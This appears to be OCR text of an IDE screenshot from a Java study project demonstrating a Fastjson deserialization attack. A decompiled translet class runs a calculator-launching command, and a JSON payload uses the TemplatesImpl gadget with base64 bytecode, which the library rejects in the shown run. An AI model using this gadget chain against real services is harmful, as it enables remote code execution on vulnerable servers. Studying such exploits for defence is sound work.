 F fastjson1 Version control Demo
Project
fastjson1 D:\code\java\fastjson1
.idea
src
main
java
org.example
Demo
FiletoBase64
Main
Shell
Shell.class
resources
test
target
.gitignore
m pom.xml
External Libraries
Scratches and Consoles
m pom.xml (fastjson1) Shell.java FiletoBase64.java Main.java Demo.java Shell.class
Decompiled .class file, bytecode version: 52.0 (Java 8)
1 //
2 // Source code recreated from a .class file by IntelliJ IDEA
3 // (powered by FernFlower decompiler)
4 //
5
6 package com.exmple;
7
8 import com.sun.org.apache.xalan.internal.xsltc.DOM;
9 import com.sun.org.apache.xalan.internal.xsltc.TransletException;
10 import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
11 import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
12 import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
13 import java.io.IOException;
14
15 public class Shell extends AbstractTranslet {
16 public Shell() {
17 }
18
19 public static void main(String[] var0) {
20 try {
21 Runtime.getRuntime().exec("open -a calculator");
22 } catch (IOException var2) {
23 var2.printStackTrace();
Maven
m fastjson1
Lifecycle
Plugins
Dependencies
Run Demo
D:\program\java\jdk\bin\java.exe ...
{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl","_bytecodes":["cGFja2FnZSBjb20uZXhtcGxlOw0KDQppbXBvcnQgY29tLnN1bi5vcmcuYXBhY2hlLnhhbGFuLmludGVybmFsLnhzbHRjLkRPTT
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : autoType is not support. com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl
at com.alibaba.fastjson.parser.ParserConfig.checkAutoType(ParserConfig.java:1459)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:343)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1430)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1390)
at com.alibaba.fastjson.JSON.parse(JSON.java:181)
at com.alibaba.fastjson.JSON.parse(JSON.java:191)
at com.alibaba.fastjson.JSON.parse(JSON.java:244)
at com.alibaba.fastjson.JSON.parseObject(JSON.java:248)
fastjson1 > src > main > java > org > example > Shell.class 1:1 CRLF UTF-8 4 spaces